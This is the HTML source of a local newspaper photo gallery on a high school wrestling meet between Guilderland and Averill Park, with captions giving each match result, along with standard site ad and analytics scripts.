

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors
body_size: 8478
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="Last Thursday, Jan. 18, the Guilderland Dutchmen traveled to Averill Park to battle the Warriors. The Dutch competed hard in every match but fell 54 to 15." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2799.jpg?itok=YFfpZaMp" />
<link rel="canonical" href="https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors" />
<link rel="shortlink" href="https://altamontenterprise.com/node/53515" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors" />
<meta property="og:description" content="Last Thursday, Jan. 18, the Guilderland Dutchmen traveled to Averill Park to battle the Warriors. The Dutch competed hard in every match but fell 54 to 15." />
<meta property="og:title" content="Photos: Dutch Battled Warriors" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2799.jpg?itok=YFfpZaMp" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2816.jpg?itok=vBn3_-OD" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2837.jpg?itok=4_8I6zNk" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2856.jpg?itok=ORE-3lLP" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2878_0.jpg?itok=aigeTBCt" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2896.jpg?itok=9jqV-zGU" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2925.jpg?itok=JD1LY9i3" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2937.jpg?itok=flcLrAe4" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2945_0.jpg?itok=OWnkFJcN" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2965.jpg?itok=3nX0bmf7" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2977_0.jpg?itok=gZ2OeUUy" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="Photos: Dutch Battled Warriors" />
<meta name="twitter:url" content="https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors" />
<meta name="twitter:description" content="Last Thursday, Jan. 18, the Guilderland Dutchmen traveled to Averill Park to battle the Warriors. The Dutch competed hard in every match but fell 54 to 15." />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2799.jpg?itok=YFfpZaMp" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Photos: Dutch Battled Warriors | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t5n0ep" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t5n0ep" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"g6KutcEQK3-AS-QNf8rG7cGoxK79recFofyP1QX1piA","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/easy_social\/css\/easy_social.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"\/\/platform.twitter.com\/widgets.js":1,"\/\/apis.google.com\/js\/plusone.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/image\/01242024\/photos-dutch-battled-warriors":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-53515 node-type-image-post featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Sports        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/image/01242024/photos-dutch-battled-warriors" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3vbrgR_9_68jPqulc3TK6LcKEhbpad3pOC8M7n93Yfc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/image"></a> » <a href="/image/01242024"></a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Photos: Dutch Battled Warriors        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/image/01242024/photos-dutch-battled-warriors" typeof="sioc:Item foaf:Document" class="ds-1col node node-image-post node-full view-mode-full  clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Last Thursday, Jan. 18, the Guilderland Dutchmen traveled to Averill Park to battle the Warriors. The Dutch competed hard in every match but fell 54 to 15.</p>
</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div  about="/field-collection/field-images/26421" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26421"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2799.jpg?itok=YFfpZaMp" width="736" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Locking up: </strong>Guilderland’s Emerson Nezaj reaches out to grab Averill Park’s Reece Bonney as they battle in the 131-pound match. Nezaj lost by pin in 1:02.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/26422" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26422"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2816.jpg?itok=vBn3_-OD" width="750" height="450" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Dropped to the mat:</strong> Guilderland’s Ryan Conklin tries to brace himself as Averill Park’s Jake Hanlon brings Conklin down to the mat in their 138-pound match. Conklin lost by pin in 1:56.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/26423" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26423"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2837.jpg?itok=4_8I6zNk" width="750" height="430" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Mat battle: </strong>Guilderland’s Hunter Moak grabs both legs of Averill Park’s Jamie Bartlett in an attempt to bring him to the mat in their 145-pound match. Moak lost by pin in 1:14.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/26424" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26424"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2856.jpg?itok=ORE-3lLP" width="750" height="459" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Making him feel pain: </strong>Guilderland’s Abdo Baraeyo lays on the back of Averill Park’s Nick Middleton as Baraeyo tries to put his opponent on his back in their 152-pound match. Baraeyo won by pin in 4:30.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/26425" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26425"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2878_0.jpg?itok=aigeTBCt" width="750" height="380" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Grimacing: </strong>Guilderland’s Jack Upton grinds his teeth into his mouthpiece as he tries to avoid the pinning predicament against Averill Park’s LJ Welcome in their 160-pound match. Upton lost by pin in 2:14.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/26426" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26426"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2896.jpg?itok=9jqV-zGU" width="648" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Keeping his shoulders up: </strong>Guilderland’s Jesiah Etheart lays on his left shoulder as he grabs Averill Park’s Cody Morgans foot in an attempt to break away in their 170-pound match. Etheart lost 6-2.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/26427" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26427"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2925.jpg?itok=JD1LY9i3" width="750" height="478" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Using his strength:</strong> Guilderland’s Konnor Dott stares at Averill Park’s Alex Salsbury’s left shoulder as Dott pushes it down in an attempt for a pin in their 190-pound match. Dott won by pin in 3:53.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/26428" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26428"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2937.jpg?itok=flcLrAe4" width="750" height="458" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Heavy pressure: </strong>Guilderland’s Sean Guynup wraps his arms around the upper body of Averill Park’s  Connor Byers in an attempt to bring Byers to the mat in their 215-pound match. Guynup lost 3-2 in overtime.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/26429" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26429"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2945_0.jpg?itok=OWnkFJcN" width="750" height="480" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Tight grip: </strong>Guilderland’s Billy Pokeda wraps his arms around the waist of Averill Park’s Cadyn Denue in an attempt to bring him down to the mat in their 285-pound match. Pokeda won 3-0.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/26430" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26430"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2965.jpg?itok=3nX0bmf7" width="531" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Lift off: </strong>Guilderland’s John Eisenhandler gets picked up by Averill Park’s Landen Welcome in the first period of the 101-pound match. Eisenhandler lost by pin in 1:45.</p>
</div></div></div></div>

